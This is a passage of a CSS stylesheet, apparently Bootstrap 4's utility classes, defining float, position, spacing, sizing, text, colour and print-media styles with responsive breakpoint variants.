	float: none !important
}
 @media (min-width:576px) {
.float-sm-left {
	float: left !important
}
.float-sm-right {
	float: right !important
}
.float-sm-none {
	float: none !important
}
}
 @media (min-width:768px) {
.float-md-left {
	float: left !important
}
.float-md-right {
	float: right !important
}
.float-md-none {
	float: none !important
}
}
 @media (min-width:992px) {
.float-lg-left {
	float: left !important
}
.float-lg-right {
	float: right !important
}
.float-lg-none {
	float: none !important
}
}
 @media (min-width:1200px) {
.float-xl-left {
	float: left !important
}
.float-xl-right {
	float: right !important
}
.float-xl-none {
	float: none !important
}
}
.position-static {
	position: static !important
}
.position-relative {
	position: relative !important
}
.position-absolute {
	position: absolute !important
}
.position-fixed {
	position: fixed !important
}
.position-sticky {
	position: -webkit-sticky !important;
	position: sticky !important
}
.fixed-top {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1030
}
.fixed-bottom {
	position: fixed;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1030
}
 @supports ((position:-webkit-sticky) or (position:sticky)) {
 .sticky-top {
 position: -webkit-sticky;
 position: sticky;
 top: 0;
 z-index: 1020
}
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	white-space: nowrap;
	border: 0
}
.sr-only-focusable:active, .sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	overflow: visible;
	clip: auto;
	white-space: normal
}
.shadow-sm {
 box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important
}
.shadow {
 box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important
}
.shadow-lg {
	box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175) !important
}
.shadow-none {
	box-shadow: none !important
}
.w-25 {
	width: 25% !important
}
.w-50 {
	width: 50% !important
}
.w-75 {
	width: 75% !important
}
.w-100 {
	width: 100% !important
}
.w-auto {
	width: auto !important
}
.h-25 {
	height: 25% !important
}
.h-50 {
	height: 50% !important
}
.h-75 {
	height: 75% !important
}
.h-100 {
	height: 100% !important
}
.h-auto {
	height: auto !important
}
.mw-100 {
	max-width: 100% !important
}
.mh-100 {
	max-height: 100% !important
}
.m-0 {
	margin: 0 !important
}
.mt-0, .my-0 {
	margin-top: 0 !important
}
.mr-0, .mx-0 {
	margin-right: 0 !important
}
.mb-0, .my-0 {
	margin-bottom: 0 !important
}
.ml-0, .mx-0 {
	margin-left: 0 !important
}
.m-1 {
 margin: .25rem !important
}
.mt-1, .my-1 {
 margin-top: .25rem !important
}
.mr-1, .mx-1 {
 margin-right: .25rem !important
}
.mb-1, .my-1 {
 margin-bottom: .25rem !important
}
.ml-1, .mx-1 {
 margin-left: .25rem !important
}
.m-2 {
 margin: .5rem !important
}
.mt-2, .my-2 {
 margin-top: .5rem !important
}
.mr-2, .mx-2 {
 margin-right: .5rem !important
}
.mb-2, .my-2 {
 margin-bottom: .5rem !important
}
.ml-2, .mx-2 {
 margin-left: .5rem !important
}
.m-3 {
	margin: 1rem !important
}
.mt-3, .my-3 {
	margin-top: 1rem !important
}
.mr-3, .mx-3 {
	margin-right: 1rem !important
}
.mb-3, .my-3 {
	margin-bottom: 1rem !important
}
.ml-3, .mx-3 {
	margin-left: 1rem !important
}
.m-4 {
	margin: 1.5rem !important
}
.mt-4, .my-4 {
	margin-top: 1.5rem !important
}
.mr-4, .mx-4 {
	margin-right: 1.5rem !important
}
.mb-4, .my-4 {
	margin-bottom: 1.5rem !important
}
.ml-4, .mx-4 {
	margin-left: 1.5rem !important
}
.m-5 {
	margin: 3rem !important
}
.mt-5, .my-5 {
	margin-top: 3rem !important
}
.mr-5, .mx-5 {
	margin-right: 3rem !important
}
.mb-5, .my-5 {
	margin-bottom: 3rem !important
}
.ml-5, .mx-5 {
	margin-left: 3rem !important
}
.p-0 {
	padding: 0 !important
}
.pt-0, .py-0 {
	padding-top: 0 !important
}
.pr-0, .px-0 {
	padding-right: 0 !important
}
.pb-0, .py-0 {
	padding-bottom: 0 !important
}
.pl-0, .px-0 {
	padding-left: 0 !important
}
.p-1 {
 padding: .25rem !important
}
.pt-1, .py-1 {
 padding-top: .25rem !important
}
.pr-1, .px-1 {
 padding-right: .25rem !important
}
.pb-1, .py-1 {
 padding-bottom: .25rem !important
}
.pl-1, .px-1 {
 padding-left: .25rem !important
}
.p-2 {
 padding: .5rem !important
}
.pt-2, .py-2 {
 padding-top: .5rem !important
}
.pr-2, .px-2 {
 padding-right: .5rem !important
}
.pb-2, .py-2 {
 padding-bottom: .5rem !important
}
.pl-2, .px-2 {
 padding-left: .5rem !important
}
.p-3 {
	padding: 1rem !important
}
.pt-3, .py-3 {
	padding-top: 1rem !important
}
.pr-3, .px-3 {
	padding-right: 1rem !important
}
.pb-3, .py-3 {
	padding-bottom: 1rem !important
}
.pl-3, .px-3 {
	padding-left: 1rem !important
}
.p-4 {
	padding: 1.5rem !important
}
.pt-4, .py-4 {
	padding-top: 1.5rem !important
}
.pr-4, .px-4 {
	padding-right: 1.5rem !important
}
.pb-4, .py-4 {
	padding-bottom: 1.5rem !important
}
.pl-4, .px-4 {
	padding-left: 1.5rem !important
}
.p-5 {
	padding: 3rem !important
}
.pt-5, .py-5 {
	padding-top: 3rem !important
}
.pr-5, .px-5 {
	padding-right: 3rem !important
}
.pb-5, .py-5 {
	padding-bottom: 3rem !important
}
.pl-5, .px-5 {
	padding-left: 3rem !important
}
.m-auto {
	margin: auto !important
}
.mt-auto, .my-auto {
	margin-top: auto !important
}
.mr-auto, .mx-auto {
	margin-right: auto !important
}
.mb-auto, .my-auto {
	margin-bottom: auto !important
}
.ml-auto, .mx-auto {
	margin-left: auto !important
}
 @media (min-width:576px) {
.m-sm-0 {
	margin: 0 !important
}
.mt-sm-0,  .my-sm-0 {
	margin-top: 0 !important
}
.mr-sm-0,  .mx-sm-0 {
	margin-right: 0 !important
}
.mb-sm-0,  .my-sm-0 {
	margin-bottom: 0 !important
}
.ml-sm-0,  .mx-sm-0 {
	margin-left: 0 !important
}
.m-sm-1 {
 margin: .25rem !important
}
.mt-sm-1,  .my-sm-1 {
 margin-top: .25rem !important
}
.mr-sm-1,  .mx-sm-1 {
 margin-right: .25rem !important
}
.mb-sm-1,  .my-sm-1 {
 margin-bottom: .25rem !important
}
.ml-sm-1,  .mx-sm-1 {
 margin-left: .25rem !important
}
.m-sm-2 {
 margin: .5rem !important
}
.mt-sm-2,  .my-sm-2 {
 margin-top: .5rem !important
}
.mr-sm-2,  .mx-sm-2 {
 margin-right: .5rem !important
}
.mb-sm-2,  .my-sm-2 {
 margin-bottom: .5rem !important
}
.ml-sm-2,  .mx-sm-2 {
 margin-left: .5rem !important
}
.m-sm-3 {
	margin: 1rem !important
}
.mt-sm-3,  .my-sm-3 {
	margin-top: 1rem !important
}
.mr-sm-3,  .mx-sm-3 {
	margin-right: 1rem !important
}
.mb-sm-3,  .my-sm-3 {
	margin-bottom: 1rem !important
}
.ml-sm-3,  .mx-sm-3 {
	margin-left: 1rem !important
}
.m-sm-4 {
	margin: 1.5rem !important
}
.mt-sm-4,  .my-sm-4 {
	margin-top: 1.5rem !important
}
.mr-sm-4,  .mx-sm-4 {
	margin-right: 1.5rem !important
}
.mb-sm-4,  .my-sm-4 {
	margin-bottom: 1.5rem !important
}
.ml-sm-4,  .mx-sm-4 {
	margin-left: 1.5rem !important
}
.m-sm-5 {
	margin: 3rem !important
}
.mt-sm-5,  .my-sm-5 {
	margin-top: 3rem !important
}
.mr-sm-5,  .mx-sm-5 {
	margin-right: 3rem !important
}
.mb-sm-5,  .my-sm-5 {
	margin-bottom: 3rem !important
}
.ml-sm-5,  .mx-sm-5 {
	margin-left: 3rem !important
}
.p-sm-0 {
	padding: 0 !important
}
.pt-sm-0,  .py-sm-0 {
	padding-top: 0 !important
}
.pr-sm-0,  .px-sm-0 {
	padding-right: 0 !important
}
.pb-sm-0,  .py-sm-0 {
	padding-bottom: 0 !important
}
.pl-sm-0,  .px-sm-0 {
	padding-left: 0 !important
}
.p-sm-1 {
 padding: .25rem !important
}
.pt-sm-1,  .py-sm-1 {
 padding-top: .25rem !important
}
.pr-sm-1,  .px-sm-1 {
 padding-right: .25rem !important
}
.pb-sm-1,  .py-sm-1 {
 padding-bottom: .25rem !important
}
.pl-sm-1,  .px-sm-1 {
 padding-left: .25rem !important
}
.p-sm-2 {
 padding: .5rem !important
}
.pt-sm-2,  .py-sm-2 {
 padding-top: .5rem !important
}
.pr-sm-2,  .px-sm-2 {
 padding-right: .5rem !important
}
.pb-sm-2,  .py-sm-2 {
 padding-bottom: .5rem !important
}
.pl-sm-2,  .px-sm-2 {
 padding-left: .5rem !important
}
.p-sm-3 {
	padding: 1rem !important
}
.pt-sm-3,  .py-sm-3 {
	padding-top: 1rem !important
}
.pr-sm-3,  .px-sm-3 {
	padding-right: 1rem !important
}
.pb-sm-3,  .py-sm-3 {
	padding-bottom: 1rem !important
}
.pl-sm-3,  .px-sm-3 {
	padding-left: 1rem !important
}
.p-sm-4 {
	padding: 1.5rem !important
}
.pt-sm-4,  .py-sm-4 {
	padding-top: 1.5rem !important
}
.pr-sm-4,  .px-sm-4 {
	padding-right: 1.5rem !important
}
.pb-sm-4,  .py-sm-4 {
	padding-bottom: 1.5rem !important
}
.pl-sm-4,  .px-sm-4 {
	padding-left: 1.5rem !important
}
.p-sm-5 {
	padding: 3rem !important
}
.pt-sm-5,  .py-sm-5 {
	padding-top: 3rem !important
}
.pr-sm-5,  .px-sm-5 {
	padding-right: 3rem !important
}
.pb-sm-5,  .py-sm-5 {
	padding-bottom: 3rem !important
}
.pl-sm-5,  .px-sm-5 {
	padding-left: 3rem !important
}
.m-sm-auto {
	margin: auto !important
}
.mt-sm-auto,  .my-sm-auto {
	margin-top: auto !important
}
.mr-sm-auto,  .mx-sm-auto {
	margin-right: auto !important
}
.mb-sm-auto,  .my-sm-auto {
	margin-bottom: auto !important
}
.ml-sm-auto,  .mx-sm-auto {
	margin-left: auto !important
}
}
 @media (min-width:768px) {
.m-md-0 {
	margin: 0 !important
}
.mt-md-0,  .my-md-0 {
	margin-top: 0 !important
}
.mr-md-0,  .mx-md-0 {
	margin-right: 0 !important
}
.mb-md-0,  .my-md-0 {
	margin-bottom: 0 !important
}
.ml-md-0,  .mx-md-0 {
	margin-left: 0 !important
}
.m-md-1 {
 margin: .25rem !important
}
.mt-md-1,  .my-md-1 {
 margin-top: .25rem !important
}
.mr-md-1,  .mx-md-1 {
 margin-right: .25rem !important
}
.mb-md-1,  .my-md-1 {
 margin-bottom: .25rem !important
}
.ml-md-1,  .mx-md-1 {
 margin-left: .25rem !important
}
.m-md-2 {
 margin: .5rem !important
}
.mt-md-2,  .my-md-2 {
 margin-top: .5rem !important
}
.mr-md-2,  .mx-md-2 {
 margin-right: .5rem !important
}
.mb-md-2,  .my-md-2 {
 margin-bottom: .5rem !important
}
.ml-md-2,  .mx-md-2 {
 margin-left: .5rem !important
}
.m-md-3 {
	margin: 1rem !important
}
.mt-md-3,  .my-md-3 {
	margin-top: 1rem !important
}
.mr-md-3,  .mx-md-3 {
	margin-right: 1rem !important
}
.mb-md-3,  .my-md-3 {
	margin-bottom: 1rem !important
}
.ml-md-3,  .mx-md-3 {
	margin-left: 1rem !important
}
.m-md-4 {
	margin: 1.5rem !important
}
.mt-md-4,  .my-md-4 {
	margin-top: 1.5rem !important
}
.mr-md-4,  .mx-md-4 {
	margin-right: 1.5rem !important
}
.mb-md-4,  .my-md-4 {
	margin-bottom: 1.5rem !important
}
.ml-md-4,  .mx-md-4 {
	margin-left: 1.5rem !important
}
.m-md-5 {
	margin: 3rem !important
}
.mt-md-5,  .my-md-5 {
	margin-top: 3rem !important
}
.mr-md-5,  .mx-md-5 {
	margin-right: 3rem !important
}
.mb-md-5,  .my-md-5 {
	margin-bottom: 3rem !important
}
.ml-md-5,  .mx-md-5 {
	margin-left: 3rem !important
}
.p-md-0 {
	padding: 0 !important
}
.pt-md-0,  .py-md-0 {
	padding-top: 0 !important
}
.pr-md-0,  .px-md-0 {
	padding-right: 0 !important
}
.pb-md-0,  .py-md-0 {
	padding-bottom: 0 !important
}
.pl-md-0,  .px-md-0 {
	padding-left: 0 !important
}
.p-md-1 {
 padding: .25rem !important
}
.pt-md-1,  .py-md-1 {
 padding-top: .25rem !important
}
.pr-md-1,  .px-md-1 {
 padding-right: .25rem !important
}
.pb-md-1,  .py-md-1 {
 padding-bottom: .25rem !important
}
.pl-md-1,  .px-md-1 {
 padding-left: .25rem !important
}
.p-md-2 {
 padding: .5rem !important
}
.pt-md-2,  .py-md-2 {
 padding-top: .5rem !important
}
.pr-md-2,  .px-md-2 {
 padding-right: .5rem !important
}
.pb-md-2,  .py-md-2 {
 padding-bottom: .5rem !important
}
.pl-md-2,  .px-md-2 {
 padding-left: .5rem !important
}
.p-md-3 {
	padding: 1rem !important
}
.pt-md-3,  .py-md-3 {
	padding-top: 1rem !important
}
.pr-md-3,  .px-md-3 {
	padding-right: 1rem !important
}
.pb-md-3,  .py-md-3 {
	padding-bottom: 1rem !important
}
.pl-md-3,  .px-md-3 {
	padding-left: 1rem !important
}
.p-md-4 {
	padding: 1.5rem !important
}
.pt-md-4,  .py-md-4 {
	padding-top: 1.5rem !important
}
.pr-md-4,  .px-md-4 {
	padding-right: 1.5rem !important
}
.pb-md-4,  .py-md-4 {
	padding-bottom: 1.5rem !important
}
.pl-md-4,  .px-md-4 {
	padding-left: 1.5rem !important
}
.p-md-5 {
	padding: 3rem !important
}
.pt-md-5,  .py-md-5 {
	padding-top: 3rem !important
}
.pr-md-5,  .px-md-5 {
	padding-right: 3rem !important
}
.pb-md-5,  .py-md-5 {
	padding-bottom: 3rem !important
}
.pl-md-5,  .px-md-5 {
	padding-left: 3rem !important
}
.m-md-auto {
	margin: auto !important
}
.mt-md-auto,  .my-md-auto {
	margin-top: auto !important
}
.mr-md-auto,  .mx-md-auto {
	margin-right: auto !important
}
.mb-md-auto,  .my-md-auto {
	margin-bottom: auto !important
}
.ml-md-auto,  .mx-md-auto {
	margin-left: auto !important
}
}
 @media (min-width:992px) {
.m-lg-0 {
	margin: 0 !important
}
.mt-lg-0,  .my-lg-0 {
	margin-top: 0 !important
}
.mr-lg-0,  .mx-lg-0 {
	margin-right: 0 !important
}
.mb-lg-0,  .my-lg-0 {
	margin-bottom: 0 !important
}
.ml-lg-0,  .mx-lg-0 {
	margin-left: 0 !important
}
.m-lg-1 {
 margin: .25rem !important
}
.mt-lg-1,  .my-lg-1 {
 margin-top: .25rem !important
}
.mr-lg-1,  .mx-lg-1 {
 margin-right: .25rem !important
}
.mb-lg-1,  .my-lg-1 {
 margin-bottom: .25rem !important
}
.ml-lg-1,  .mx-lg-1 {
 margin-left: .25rem !important
}
.m-lg-2 {
 margin: .5rem !important
}
.mt-lg-2,  .my-lg-2 {
 margin-top: .5rem !important
}
.mr-lg-2,  .mx-lg-2 {
 margin-right: .5rem !important
}
.mb-lg-2,  .my-lg-2 {
 margin-bottom: .5rem !important
}
.ml-lg-2,  .mx-lg-2 {
 margin-left: .5rem !important
}
.m-lg-3 {
	margin: 1rem !important
}
.mt-lg-3,  .my-lg-3 {
	margin-top: 1rem !important
}
.mr-lg-3,  .mx-lg-3 {
	margin-right: 1rem !important
}
.mb-lg-3,  .my-lg-3 {
	margin-bottom: 1rem !important
}
.ml-lg-3,  .mx-lg-3 {
	margin-left: 1rem !important
}
.m-lg-4 {
	margin: 1.5rem !important
}
.mt-lg-4,  .my-lg-4 {
	margin-top: 1.5rem !important
}
.mr-lg-4,  .mx-lg-4 {
	margin-right: 1.5rem !important
}
.mb-lg-4,  .my-lg-4 {
	margin-bottom: 1.5rem !important
}
.ml-lg-4,  .mx-lg-4 {
	margin-left: 1.5rem !important
}
.m-lg-5 {
	margin: 3rem !important
}
.mt-lg-5,  .my-lg-5 {
	margin-top: 3rem !important
}
.mr-lg-5,  .mx-lg-5 {
	margin-right: 3rem !important
}
.mb-lg-5,  .my-lg-5 {
	margin-bottom: 3rem !important
}
.ml-lg-5,  .mx-lg-5 {
	margin-left: 3rem !important
}
.p-lg-0 {
	padding: 0 !important
}
.pt-lg-0,  .py-lg-0 {
	padding-top: 0 !important
}
.pr-lg-0,  .px-lg-0 {
	padding-right: 0 !important
}
.pb-lg-0,  .py-lg-0 {
	padding-bottom: 0 !important
}
.pl-lg-0,  .px-lg-0 {
	padding-left: 0 !important
}
.p-lg-1 {
 padding: .25rem !important
}
.pt-lg-1,  .py-lg-1 {
 padding-top: .25rem !important
}
.pr-lg-1,  .px-lg-1 {
 padding-right: .25rem !important
}
.pb-lg-1,  .py-lg-1 {
 padding-bottom: .25rem !important
}
.pl-lg-1,  .px-lg-1 {
 padding-left: .25rem !important
}
.p-lg-2 {
 padding: .5rem !important
}
.pt-lg-2,  .py-lg-2 {
 padding-top: .5rem !important
}
.pr-lg-2,  .px-lg-2 {
 padding-right: .5rem !important
}
.pb-lg-2,  .py-lg-2 {
 padding-bottom: .5rem !important
}
.pl-lg-2,  .px-lg-2 {
 padding-left: .5rem !important
}
.p-lg-3 {
	padding: 1rem !important
}
.pt-lg-3,  .py-lg-3 {
	padding-top: 1rem !important
}
.pr-lg-3,  .px-lg-3 {
	padding-right: 1rem !important
}
.pb-lg-3,  .py-lg-3 {
	padding-bottom: 1rem !important
}
.pl-lg-3,  .px-lg-3 {
	padding-left: 1rem !important
}
.p-lg-4 {
	padding: 1.5rem !important
}
.pt-lg-4,  .py-lg-4 {
	padding-top: 1.5rem !important
}
.pr-lg-4,  .px-lg-4 {
	padding-right: 1.5rem !important
}
.pb-lg-4,  .py-lg-4 {
	padding-bottom: 1.5rem !important
}
.pl-lg-4,  .px-lg-4 {
	padding-left: 1.5rem !important
}
.p-lg-5 {
	padding: 3rem !important
}
.pt-lg-5,  .py-lg-5 {
	padding-top: 3rem !important
}
.pr-lg-5,  .px-lg-5 {
	padding-right: 3rem !important
}
.pb-lg-5,  .py-lg-5 {
	padding-bottom: 3rem !important
}
.pl-lg-5,  .px-lg-5 {
	padding-left: 3rem !important
}
.m-lg-auto {
	margin: auto !important
}
.mt-lg-auto,  .my-lg-auto {
	margin-top: auto !important
}
.mr-lg-auto,  .mx-lg-auto {
	margin-right: auto !important
}
.mb-lg-auto,  .my-lg-auto {
	margin-bottom: auto !important
}
.ml-lg-auto,  .mx-lg-auto {
	margin-left: auto !important
}
}
 @media (min-width:1200px) {
.m-xl-0 {
	margin: 0 !important
}
.mt-xl-0,  .my-xl-0 {
	margin-top: 0 !important
}
.mr-xl-0,  .mx-xl-0 {
	margin-right: 0 !important
}
.mb-xl-0,  .my-xl-0 {
	margin-bottom: 0 !important
}
.ml-xl-0,  .mx-xl-0 {
	margin-left: 0 !important
}
.m-xl-1 {
 margin: .25rem !important
}
.mt-xl-1,  .my-xl-1 {
 margin-top: .25rem !important
}
.mr-xl-1,  .mx-xl-1 {
 margin-right: .25rem !important
}
.mb-xl-1,  .my-xl-1 {
 margin-bottom: .25rem !important
}
.ml-xl-1,  .mx-xl-1 {
 margin-left: .25rem !important
}
.m-xl-2 {
 margin: .5rem !important
}
.mt-xl-2,  .my-xl-2 {
 margin-top: .5rem !important
}
.mr-xl-2,  .mx-xl-2 {
 margin-right: .5rem !important
}
.mb-xl-2,  .my-xl-2 {
 margin-bottom: .5rem !important
}
.ml-xl-2,  .mx-xl-2 {
 margin-left: .5rem !important
}
.m-xl-3 {
	margin: 1rem !important
}
.mt-xl-3,  .my-xl-3 {
	margin-top: 1rem !important
}
.mr-xl-3,  .mx-xl-3 {
	margin-right: 1rem !important
}
.mb-xl-3,  .my-xl-3 {
	margin-bottom: 1rem !important
}
.ml-xl-3,  .mx-xl-3 {
	margin-left: 1rem !important
}
.m-xl-4 {
	margin: 1.5rem !important
}
.mt-xl-4,  .my-xl-4 {
	margin-top: 1.5rem !important
}
.mr-xl-4,  .mx-xl-4 {
	margin-right: 1.5rem !important
}
.mb-xl-4,  .my-xl-4 {
	margin-bottom: 1.5rem !important
}
.ml-xl-4,  .mx-xl-4 {
	margin-left: 1.5rem !important
}
.m-xl-5 {
	margin: 3rem !important
}
.mt-xl-5,  .my-xl-5 {
	margin-top: 3rem !important
}
.mr-xl-5,  .mx-xl-5 {
	margin-right: 3rem !important
}
.mb-xl-5,  .my-xl-5 {
	margin-bottom: 3rem !important
}
.ml-xl-5,  .mx-xl-5 {
	margin-left: 3rem !important
}
.p-xl-0 {
	padding: 0 !important
}
.pt-xl-0,  .py-xl-0 {
	padding-top: 0 !important
}
.pr-xl-0,  .px-xl-0 {
	padding-right: 0 !important
}
.pb-xl-0,  .py-xl-0 {
	padding-bottom: 0 !important
}
.pl-xl-0,  .px-xl-0 {
	padding-left: 0 !important
}
.p-xl-1 {
 padding: .25rem !important
}
.pt-xl-1,  .py-xl-1 {
 padding-top: .25rem !important
}
.pr-xl-1,  .px-xl-1 {
 padding-right: .25rem !important
}
.pb-xl-1,  .py-xl-1 {
 padding-bottom: .25rem !important
}
.pl-xl-1,  .px-xl-1 {
 padding-left: .25rem !important
}
.p-xl-2 {
 padding: .5rem !important
}
.pt-xl-2,  .py-xl-2 {
 padding-top: .5rem !important
}
.pr-xl-2,  .px-xl-2 {
 padding-right: .5rem !important
}
.pb-xl-2,  .py-xl-2 {
 padding-bottom: .5rem !important
}
.pl-xl-2,  .px-xl-2 {
 padding-left: .5rem !important
}
.p-xl-3 {
	padding: 1rem !important
}
.pt-xl-3,  .py-xl-3 {
	padding-top: 1rem !important
}
.pr-xl-3,  .px-xl-3 {
	padding-right: 1rem !important
}
.pb-xl-3,  .py-xl-3 {
	padding-bottom: 1rem !important
}
.pl-xl-3,  .px-xl-3 {
	padding-left: 1rem !important
}
.p-xl-4 {
	padding: 1.5rem !important
}
.pt-xl-4,  .py-xl-4 {
	padding-top: 1.5rem !important
}
.pr-xl-4,  .px-xl-4 {
	padding-right: 1.5rem !important
}
.pb-xl-4,  .py-xl-4 {
	padding-bottom: 1.5rem !important
}
.pl-xl-4,  .px-xl-4 {
	padding-left: 1.5rem !important
}
.p-xl-5 {
	padding: 3rem !important
}
.pt-xl-5,  .py-xl-5 {
	padding-top: 3rem !important
}
.pr-xl-5,  .px-xl-5 {
	padding-right: 3rem !important
}
.pb-xl-5,  .py-xl-5 {
	padding-bottom: 3rem !important
}
.pl-xl-5,  .px-xl-5 {
	padding-left: 3rem !important
}
.m-xl-auto {
	margin: auto !important
}
.mt-xl-auto,  .my-xl-auto {
	margin-top: auto !important
}
.mr-xl-auto,  .mx-xl-auto {
	margin-right: auto !important
}
.mb-xl-auto,  .my-xl-auto {
	margin-bottom: auto !important
}
.ml-xl-auto,  .mx-xl-auto {
	margin-left: auto !important
}
}
.text-monospace {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}
.text-justify {
	text-align: justify !important
}
.text-nowrap {
	white-space: nowrap !important
}
.text-truncate {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}
.text-left {
	text-align: left !important
}
.text-right {
	text-align: right !important
}
.text-center {
	text-align: center !important
}
 @media (min-width:576px) {
.text-sm-left {
	text-align: left !important
}
.text-sm-right {
	text-align: right !important
}
.text-sm-center {
	text-align: center !important
}
}
 @media (min-width:768px) {
.text-md-left {
	text-align: left !important
}
.text-md-right {
	text-align: right !important
}
.text-md-center {
	text-align: center !important
}
}
 @media (min-width:992px) {
.text-lg-left {
	text-align: left !important
}
.text-lg-right {
	text-align: right !important
}
.text-lg-center {
	text-align: center !important
}
}
 @media (min-width:1200px) {
.text-xl-left {
	text-align: left !important
}
.text-xl-right {
	text-align: right !important
}
.text-xl-center {
	text-align: center !important
}
}
.text-lowercase {
	text-transform: lowercase !important
}
.text-uppercase {
	text-transform: uppercase !important
}
.text-capitalize {
	text-transform: capitalize !important
}
.font-weight-light {
	font-weight: 300 !important
}
.font-weight-normal {
	font-weight: 400 !important
}
.font-weight-bold {
	font-weight: 700 !important
}
.font-italic {
	font-style: italic !important
}
.text-white {
	color: #fff !important
}
.text-primary {
	color: #007bff !important
}
a.text-primary:focus, a.text-primary:hover {
	color: #0062cc !important
}
.text-secondary {
	color: #6c757d !important
}
a.text-secondary:focus, a.text-secondary:hover {
	color: #545b62 !important
}
.text-success {
	color: #28a745 !important
}
a.text-success:focus, a.text-success:hover {
	color: #1e7e34 !important
}
.text-info {
	color: #17a2b8 !important
}
a.text-info:focus, a.text-info:hover {
	color: #117a8b !important
}
.text-warning {
	color: #ffc107 !important
}
a.text-warning:focus, a.text-warning:hover {
	color: #d39e00 !important
}
.text-danger {
	color: #dc3545 !important
}
a.text-danger:focus, a.text-danger:hover {
	color: #bd2130 !important
}
.text-light {
	color: #f8f9fa !important
}
a.text-light:focus, a.text-light:hover {
	color: #dae0e5 !important
}
.text-dark {
	color: #343a40 !important
}
a.text-dark:focus, a.text-dark:hover {
	color: #1d2124 !important
}
.text-body {
	color: #212529 !important
}
.text-muted {
	color: #6c757d !important
}
.text-black-50 {
	color: rgba(0, 0, 0, .5) !important
}
.text-white-50 {
	color: rgba(255, 255, 255, .5) !important
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}
.visible {
	visibility: visible !important
}
.invisible {
	visibility: hidden !important
}
 @media print {
*,    ::after,    ::before {
	text-shadow: none !important;
	box-shadow: none !important
}
a:not(.btn) {
	text-decoration: underline
}
abbr[title]::after {
	content: " (" attr(title) ")"
}
pre {
	white-space: pre-wrap !important
}
blockquote,  pre {
	border: 1px solid #adb5bd;
	page-break-inside: avoid
}
thead {
	display: table-header-group
}
img,  tr {
	page-break-inside: avoid
}
h2,  h3,  p {
	orphans: 3;
	widows: 3
}
h2,  h3 {
	page-break-after: avoid
}
 @page {
 size: a3
}
body {
	min-width: 992px !important
}
.container {
	min-width: 992px !important
}
.navbar {
	display: none
}
.badge {
	border: 1px solid #000
}
.table {
	border-collapse: collapse !important
}
.table td,  .table th {
	background-color: #fff !important
}
.table-bordered td,  .table-bordered th {
	border: 1px solid #dee2e6 !important
}
.table-dark {
	color: inherit
}
.table-dark tbody+tbody,  .table-dark td,  .table-dark th,  .table-dark thead th {
	border-color: #dee2e6
}
.table .thead-dark th {
	color: inherit;
	border-color: #dee2e6
}
}